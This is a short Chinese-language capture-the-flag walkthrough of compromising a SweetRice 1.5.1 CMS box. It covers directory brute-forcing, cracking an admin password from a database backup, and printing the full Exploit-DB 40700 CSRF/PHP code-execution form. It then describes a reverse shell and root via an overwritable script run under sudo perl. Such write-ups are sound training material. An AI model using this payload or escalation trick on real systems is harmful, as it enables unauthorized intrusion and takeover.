没啥用
爆破得到一个Content目录,再爆一次得到他下面的目录

as里有用的

inc里是有些文件和目录,在一个数据库备份里找到

解密出来是Password123,登录上去看看

登录成功,竟然还有中文,贴心(
searchsploit -m 40700
Exploit: SweetRice 1.5.1 - Cross-Site Request Forgery / PHP Code Execution
URL: https://www.exploit-db.com/exploits/40700
Path: /usr/share/exploitdb/exploits/php/webapps/40700.html
Codes: N/A
Verified: True
File Type: HTML document, ASCII text
Copied to: /tmp/40700.html
|
工具就是好用,直接searchsploit
<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
#此处是利用代码
</textarea>
</form>
</body>
</html>
|
然后去访问inc/ads/1.php就成功反弹shell 了
额被迷惑了

这里是一整条,不是单独的perl
sudo /usr/bin/perl /home/itguy/backup.pl
backup.pl里是执行了copy.sh,然后发现copy.sh竟然能改(,于是果断echo "/bin/bash" > /etc/copy.sh
这样就执行上面那个,获得root权限.结束











